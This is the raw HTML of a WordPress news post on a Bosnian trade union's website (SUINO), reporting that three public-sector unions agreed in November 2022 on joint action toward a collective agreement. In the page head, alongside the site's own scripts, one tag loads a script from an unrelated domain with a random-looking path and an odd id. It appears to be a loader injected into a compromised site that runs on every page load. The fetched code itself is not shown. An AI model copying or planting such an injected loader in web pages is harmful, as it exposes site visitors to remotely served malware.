100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bbp-default-css' href='https://suino.ba/wp-content/plugins/bbpress/templates/default/css/bbpress.min.css?ver=2.6.14' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://suino.ba/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='megamenu-css' href='https://suino.ba/wp-content/uploads/maxmegamenu/style.css?ver=828960' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://suino.ba/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='twentyten-block-style-css' href='https://suino.ba/wp-content/themes/twentyten/blocks.css?ver=20250220' type='text/css' media='all' />
<link rel='stylesheet' id='UserAccessManagerLoginForm-css' href='https://suino.ba/wp-content/plugins/user-access-manager/assets/css/uamLoginForm.css?ver=2.3.9' type='text/css' media='screen' />
<link rel='stylesheet' id='tablepress-default-css' href='https://suino.ba/wp-content/plugins/tablepress/css/build/default.css?ver=3.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpglobus-css' href='https://suino.ba/wp-content/plugins/wpglobus/includes/css/wpglobus.css?ver=3.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://suino.ba/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suino.ba/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769038308","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://suino.ba/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<link rel="https://api.w.org/" href="https://suino.ba/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suino.ba/wp-json/wp/v2/posts/3544" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suino.ba/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://suino.ba/?p=3544' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://suino.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuino.ba%2Fdogovoreno-zajednicko-sindikalno-djelovanje%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://suino.ba/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuino.ba%2Fdogovoreno-zajednicko-sindikalno-djelovanje%2F&#038;format=xml" />

	<script type="text/javascript">var ajaxurl = 'https://suino.ba/wp-admin/admin-ajax.php';</script>

<style>

	div#access {
		background-color: #0095fd !important;
	}

</style>
<style class="wpcode-css-snippet">#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 > li.mega-menu-item > a.mega-menu-link {
    line-height: 20px;
    height: 80px;
    padding: 0px 10px 0px 10px;
    vertical-align: baseline;
    width: auto;
    display: block;
    color: #555;
    text-transform: none;
    text-decoration: none;
    text-align: left;
    background: rgba(0, 0, 0, 0);
    border: 0;
    border-radius: 0;
    font-family: inherit;
    font-size: 14px;
    font-weight: normal;
    outline: none;
}


.entry-content p {
	text-align: justify;
	font-size: 1em;
	font-family: "Times New Roman", Times, serif;
}</style>			<style media="screen">
				.wpglobus_flag_ba{background-image:url(https://suino.ba/wp-content/plugins/wpglobus/flags/ba.png)}
.wpglobus_flag_hr{background-image:url(https://suino.ba/wp-content/plugins/wpglobus/flags/hr.png)}
.wpglobus_flag_sr{background-image:url(https://suino.ba/wp-content/plugins/wpglobus/flags/rs.png)}
			</style>
			<link rel="alternate" hreflang="ba-BA" href="https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/" /><link rel="alternate" hreflang="hr-CR" href="https://suino.ba/hr/dogovoreno-zajednicko-sindikalno-djelovanje/" /><link rel="alternate" hreflang="sr-RS" href="https://suino.ba/sr/dogovoreno-zajednicko-sindikalno-djelovanje/" /><link rel="icon" href="https://suino.ba/wp-content/uploads/2020/05/cropped-logo-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://suino.ba/wp-content/uploads/2020/05/cropped-logo-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://suino.ba/wp-content/uploads/2020/05/cropped-logo-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://suino.ba/wp-content/uploads/2020/05/cropped-logo-270x270.jpg" />
<style type="text/css">/** Mega Menu CSS: fs **/</style>
</head>

<body class="bp-legacy wp-singular post-template-default single single-post postid-3544 single-format-standard wp-theme-twentyten user-registration-page mega-menu-max-mega-menu-1 mega-menu-primary">

<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

<div id="wrapper" class="hfeed">
		<a href="#content" class="screen-reader-text skip-link">Skip to content</a>
	<div id="header">
		<div id="masthead">
			<div id="branding" role="banner">
								<div id="site-title">
					<span>
											<a href="https://suino.ba/" rel="home" >www.suino.ba</a>
					</span>
				</div>
				<div id="site-description">Dobrodošli na web stranicu SUINO</div>

				<img src="https://suino.ba/wp-content/uploads/2023/01/cropped-SUINO-NASLOVNA-ZA-WEB.jpg" width="940" height="198" alt="www.suino.ba" srcset="https://suino.ba/wp-content/uploads/2023/01/cropped-SUINO-NASLOVNA-ZA-WEB.jpg 940w, https://suino.ba/wp-content/uploads/2023/01/cropped-SUINO-NASLOVNA-ZA-WEB-300x63.jpg 300w, https://suino.ba/wp-content/uploads/2023/01/cropped-SUINO-NASLOVNA-ZA-WEB-768x162.jpg 768w" sizes="(max-width: 940px) 100vw, 940px" decoding="async" fetchpriority="high" />			</div><!-- #branding -->

			<div id="access" role="navigation">
				<div id="mega-menu-wrap-primary" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENI</span><span class='mega-toggle-label-open'>MENI</span></span></div></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"></div></div><ul id="mega-menu-primary" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="50" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-4406" id="mega-menu-item-4406"><a class="mega-menu-link" href="https://suino.ba/" tabindex="0">Početna</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-4405" id="mega-menu-item-4405"><a class="mega-menu-link" href="https://suino.ba/aktuelnosti/" tabindex="0">Aktuelnosti</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4409" id="mega-menu-item-4409"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/" aria-expanded="false" tabindex="0">O sindikatu<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4410" id="mega-menu-item-4410"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/drugostepena-komisija/">Drugostepena komisija</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4411" id="mega-menu-item-4411"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/rijec-predsjednice-sindikata/">Riječ predsjednice Sindikata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-4412" id="mega-menu-item-4412"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/upravni-odbor-sindikata/" aria-expanded="false">Upravni odbor Sindikata<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4413" id="mega-menu-item-4413"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/upravni-odbor-sindikata/rijec-predsjednika-upravnog-odbora-sindikata-uino/">Riječ Predsjednika Upravnog odbora Sindikata UINO</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4414" id="mega-menu-item-4414"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/upravni-odbor-sindikata/poslovnik-o-radu-upravnog-odbora-sindikata-uino/">Poslovnik o radu Upravnog odbora Sindikata UINO</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4415" id="mega-menu-item-4415"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/upravni-odbor-sindikata/pravilnik-o-finansiranju-sindikata-uino/">Pravilnik o finansiranju Sindikata UINO</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4416" id="mega-menu-item-4416"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/upravni-odbor-sindikata/pravilnik-o-pecatu-sindikata-uino/">Pravilnik o pečatu Sindikata UINO</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-4417" id="mega-menu-item-4417"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/skuptsina-sindikata/" aria-expanded="false">Skupština Sindikata<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4418" id="mega-menu-item-4418"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/skuptsina-sindikata/statut-sindikata/">Statut Sindikata</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4419" id="mega-menu-item-4419"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/skuptsina-sindikata/rijec-predsjednika-skupstine/">Riječ Predsjednika Skupštine</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-menu-item-4420" id="mega-menu-item-4420"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/komisija-za-raspodjelu-sredstava-fonda-solidarnosti-sindikata-uino/" aria-expanded="false">Komisija za raspodjelu sredstava Fonda solidarnosti SUINO<span class="mega-indicator" aria-hidden="true"></span></a>
	<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4421" id="mega-menu-item-4421"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/komisija-za-raspodjelu-sredstava-fonda-solidarnosti-sindikata-uino/pravilnik-o-raspodjeli-sredstava-solidarnosti/">Pravilnik o raspodjeli sredstava solidarnosti</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4422" id="mega-menu-item-4422"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/komisija-za-raspodjelu-sredstava-fonda-solidarnosti-sindikata-uino/obrazac-zahtjeva-za-financijsku-pomoc/">Obrazac zahtjeva za financijsku pomoć</a></li>	</ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4423" id="mega-menu-item-4423"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/statutarna-komisija/">Statutarna komisija</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4424" id="mega-menu-item-4424"><a class="mega-menu-link" href="https://suino.ba/o-sindikatu/komisija-za-nadzor/">Komisija za nadzor</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4428" id="mega-menu-item-4428"><a class="mega-menu-link" href="https://suino.ba/za-clanove/" aria-expanded="false" tabindex="0">Za članove<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4429" id="mega-menu-item-4429"><a class="mega-menu-link" href="https://suino.ba/za-clanove/diskusije/">Diskusije</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4430" id="mega-menu-item-4430"><a class="mega-menu-link" href="https://suino.ba/za-clanove/prijava/">Prijava</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4431" id="mega-menu-item-4431"><a class="mega-menu-link" href="https://suino.ba/za-clanove/registracija/">Registracija</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-4425" id="mega-menu-item-4425"><a class="mega-menu-link" href="https://suino.ba/kolektivno-osiguranje/" aria-expanded="false" tabindex="0">Kolektivno osiguranje<span class="mega-indicator" aria-hidden="true"></span></a>
<ul class="mega-sub-menu">
<li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4426" id="mega-menu-item-4426"><a class="mega-menu-link" href="https://suino.ba/kolektivno-osiguranje/dokumenti-vezani-za-osiguranje/">Dokumenti vezani za osiguranje</a></li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-4427" id="mega-menu-item-4427"><a class="mega-menu-link" href="https://suino.ba/kolektivno-osiguranje/prijava-stete/">Prijava štete</a></li></ul>
</li><li class="mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-4408" id="mega-menu-item-4408"><a class="mega-menu-link" href="https://suino.ba/kontakt/" tabindex="0">Kontakt</a></li></ul></div>			</div><!-- #access -->
		</div><!-- #masthead -->
	</div><!-- #header -->

	<div id="main">

		<div id="container">
			<div id="content" role="main">

			

				<div id="nav-above" class="navigation">
					<div class="nav-previous"><a href="https://suino.ba/zahtjev-za-povecanje-osnovice-i-ostalih-naknada/" rel="prev"><span class="meta-nav">&larr;</span> ZAHTJEV ZA POVEĆANJE OSNOVICE I OSTALIH NAKNADA</a></div>
					<div class="nav-next"><a href="https://suino.ba/novogodisnji-paketici-za-najmladje/" rel="next">NOVOGODIŠNJI PAKETIĆI ZA NAJMLAĐE <span class="meta-nav">&rarr;</span></a></div>
				</div><!-- #nav-above -->

				<div id="post-3544" class="post-3544 post type-post status-publish format-standard hentry category-aktuelnosti">
					<h1 class="entry-title">DOGOVORENO ZAJEDNIČKO SINDIKALNO DJELOVANJE</h1>

					<div class="entry-meta">
						<span class="meta-prep meta-prep-author">Posted on</span> <a href="https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/" title="17:08" rel="bookmark"><span class="entry-date">18/11/2022</span></a> <span class="meta-sep">by</span> <span class="author vcard"><a class="url fn n" href="https://suino.ba/author/adminsuino/" title="View all posts by adminsuino">adminsuino</a></span>					</div><!-- .entry-meta -->

					<div class="entry-content">
						<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;"><a href="https://suino.ba/wp-content/uploads/2022/11/sastanak-sindikata.jpg"><img decoding="async" class="alignnone size-full wp-image-3546" src="https://suino.ba/wp-content/uploads/2022/11/sastanak-sindikata.jpg" alt="" width="763" height="343" srcset="https://suino.ba/wp-content/uploads/2022/11/sastanak-sindikata.jpg 763w, https://suino.ba/wp-content/uploads/2022/11/sastanak-sindikata-300x135.jpg 300w" sizes="(max-width: 763px) 100vw, 763px" /></a>U Sarajevu je, 17.11.2022. godine, održan sastanak predstavnika Sindikata uprave za indirektno &#8211; neizravno oporezivanje, Samostalnog sindikata državnih službenika i zaposlenika u institucijama Bosne i Hercegovine i Saveza sindikata policijskih organa u BiH. Za naredni period dogovoreno je zajedničko sindikalno djelovanje u cilju jačanja djelovanja, kolektivnog pregovaranja i ostvarivanja prava u socijalnom dijalogu, a sve u cilju poboljšanja ekonomskih, socijalnih i radnih uslova zaposlenih u institucijama Bosne i Hercegovine.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Prioritet u daljem djelovanju je potpisivanje Kolektivnog ugovora, istaknuto je nakon sastanka. Naime, Bosna i Hercegovina je jedina država u Europi koja nema potpisan Kolektivni ugovor sa zaposlenima u državnim institucijama.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Na sastanku je dogovoreno da se formira tim ispred tri navedena Sindikata koji će u narednoj sedmici održati sastanak, te revidirati tekst Kolektivnog ugovora koji će biti dostavljen poslodavcu.</span></p>
<p style="text-align: justify;"><span style="font-family: 'times new roman', times, serif;">Predsjednici ovih sindikata Ana Mrnjavac, Radenko Mirković i Dragan Krvavac ističu da je potrebno poduzeti korake na izmjeni Zakona o plaćama i naknadama u institucijama BiH kako bi se imenovana i izabrana lica izdvojila iz pomenutog Zakona. U narednom periodu biće iniciran sastanak predstavnika reprezentativnih sindikata u institucijama Bosne i Hercegovine s predsjedavajućim Vijeća ministara Bosne i Hercegovine Zoranom Tegeltijom kako bi se dogovorila dinamika saradnje sindikata i poslodavca.</span></p>
<p style="text-align: justify;">
											</div><!-- .entry-content -->

		
						<div class="entry-utility">
							This entry was posted in <a href="https://suino.ba/category/aktuelnosti/" rel="category tag">Aktuelnosti</a>. Bookmark the <a href="https://suino.ba/dogovoreno-zajednicko-sindikalno-djelovanje/" title="Permalink to DOGOVORENO ZAJEDNIČKO SINDIKALNO DJELOVANJE" rel="bookmark">permalink</a>.													</div><!-- .entry-utility -->
					</div><!-- #post-3544 -->

					<div id="nav-below" class="navigation">
						<div class="nav-previous"><a href="https://suino.ba/zahtjev-za-povecanje-osnovice-i-ostalih-naknada/" rel="prev"><span class="meta-nav">&larr;</span> ZAHTJEV ZA POVEĆANJE OSNOVICE I OSTALIH NAKNADA</a></div>
						<div class="nav-next"><a href="https://suino.ba/novogodisnji-paketici-za-najmladje/" rel="next">NOVOGODIŠNJI PAKETIĆI ZA NAJMLAĐE <span class="meta-nav">&rarr;</span></a></div>
					</div><!-- #nav-below -->

					
			<div id="comments">



	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/dogovoreno-zajednicko-sindikalno-djelovanje/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://suino.ba/wp-login.php?redirect_to=https%3A%2F%2Fsuino.ba%2Fdogovoreno-zajednicko-sindikalno-djelovanje%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
</div><!-- #comments -->

	
			</div><!-- #content -->
		</div><!-- #container -->


		<div id="primary" class="widget-area" role="complementary">
			<ul class="xoxo">

<li id="wpglobus-2" class="widget-container widget_wpglobus"><h3 class="widget-title">Odabrani jezik stranice</h3><div class="select-styled">Bosanski&nbsp;(BA)Hrvatski&nbsp;(HR)Српски&nbsp;(SR)</div></li><li id="maxmegamenu-2" class="widget-container widget_maxmegamenu"><div id="mega-menu-wrap-max_mega_menu_1" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-block mega-toggle-block-1' id='mega-toggle-block-1' tabindex='0'><span class='mega-toggle-label' role='button' aria-expanded='false'><span class='mega-toggle-label-closed'>MENU</span><span class='mega-toggle-label-open'>MENU</span></span></div></div></div><ul id="mega-menu-max_mega_menu_1" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="slide" data-effect-speed-mobile="200" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="50" data-unbind="true" data-mobile-state="collapse_all" data-mobile-direction="vertical" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-622" id="mega-menu-item-622"><a class="mega-menu-link" href="https://suino.ba/wp-content/uploads/2022/10/SUINO-PRISTUPNICA-latinica.docx" tabindex="0">SUINO PRISTUPNICA (latinica)</a></li><li class="mega-menu-item mega-menu-item-type-custom mega-menu-item-object-custom mega-align-bottom-left mega-menu-flyout mega-menu-item-623" id="mega-menu-item-623"><a class="mega-menu-link" href="https://suino.ba/wp-content/uploads/2022/10/SUINO-PRISTUPNICA-cirilica.docx" tabindex="0">СУИНО ПРИСТУПНИЦА</a></li></ul></div></li><li id="text-8" class="widget-container widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><p><strong><em>Sindikat na dan 1.6.2024. godine ima 1.395 članova!</em></strong></p>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->

	</div><!-- #main -->

	<div id="footer" role="contentinfo">
		<div id="colophon">



			<div id="footer-widget-area" role="complementary">

				<div id="first" class="widget-area">
					<ul class="xoxo">
						<li id="text-2" class="widget-container widget_text">			<div class="textwidget"><p><a href="https://suino.ba/wp-content/uploads/2022/10/SUINO-PRISTUPNICA-latinica.docx" target="_blank" rel="noopener" data-mce-href="https://suino.ba/wp-content/uploads/2022/10/SUINO-PRISTUPNICA-latinica.docx">SUINO PRISTUPNICA (latinica)</a><br /><a href="https://suino.ba/wp-content/uploads/2022/10/SUINO-PRISTUPNICA-cirilica.docx" target="_blank" rel="noopener" data-mce-href="https://suino.ba/wp-content/uploads/2022/10/SUINO-PRISTUPNICA-cirilica.docx">SUINO PRISTUPNICA (cirilica)</a></p>
</div>
		</li>					</ul>
				</div><!-- #first .widget-area -->

				<div id="second" class="widget-area">
					<ul class="xoxo">
